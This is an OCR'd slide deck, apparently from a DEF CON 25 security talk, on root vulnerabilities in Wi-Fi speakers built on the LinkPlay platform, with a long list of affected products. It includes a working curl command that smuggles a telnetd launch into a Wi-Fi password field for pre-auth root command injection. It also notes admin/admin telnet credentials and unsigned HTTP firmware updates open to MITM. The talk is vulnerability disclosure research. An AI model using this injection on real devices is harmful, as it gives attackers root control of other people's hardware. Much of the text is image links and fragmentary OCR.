

e



- Thursday Fry's Run (When we also got the Doorbell)
	- Hooray for the Las Vegas Fry's!
	- Low quality electronics at high quality prices
- Needed to confirm a hypothesis...
- Oddly enough, nmap had an open Telnet server
	- admin/admin for root access but ignore that for now





• curl 'http://192.168.43.37/httpapi.asp' -H 'CONTENT-TYPE: application/x-www-form-urlencoded' -H 'Accept: \*/\*' -H 'Cache-Control: no-cache' -H 'Connection: keep-alive' -H 'If-Modified-Since:  $0, 0'$  --data 'command=wlanConnectApEx:ssid=636A32:ch=1:auth=WPA2PSK:encry=AES:p

 $wd=3132333435363738$ ;/usr/sbin/telnetd;:chext=0' --compressed

• Telnet, and root - preauth command injection

(yes, it's the same slide)





- It's the same bug... different "manufacturer"
	- Looks like most of these use a "Turn Key WiFi Solution" called LinkPlay
	- Remember that app reversing?
		- http://fwupdate.wiimu.com:8020/wifi\_audio\_image\_v2/products.xml
			- Also all http and unsigned, lots of easy MITM for root... but ignore that
	- 96 unique models
	- 7 hardware revisions
	- At a glance, many appear to also be affected by this RCE
	- 35 products listed on the "LinkPlay/WiiMu" page alone





# LinkPlay Devices



٠



by iDeaUSA >

.<br>Ba

ROCKLAVA

by Shenzhen Renqing Technology

 $Ltd$  >

CrazyBoa 2Face

by JD  $\rightarrow$ 

<u>e.</u>

Smart JOJO



by JAM Audio >

FD2140

by CVTE  $\rightarrow$ 

**Intelligent Music Ceiling** 

by Youzhuan



Showbox

by Lowes >

Hi-Fi Smart Sound S1

by GIEC  $\rightarrow$ 

IŤ.

Thunder

by Cowin >

**Crystal Audio** 



D

MA1

by Edifier >

**THE** 

Modern Oxygen Bar

by Hyundai >







**Multiroom Tower Wi-Fi** by Energy Sistem >

MedionX MD43259 by Medion  $\,>\,$ 

**WS300G** by August > **DYON Area Player** by DYON  $\rightarrow$ 





Multiroom Portable Wi-Fi by Energy Sistem >

SoundMax 5

by Bauhn >









### Thank You

#### Thank you DEF CON 25 and to the following people:

**Our Families** Dual Core Mike Stillo



@exploiteers freenode: #exploiteers web: http://Exploitee.rs http://DC25.Exploitee.rs



## Questions





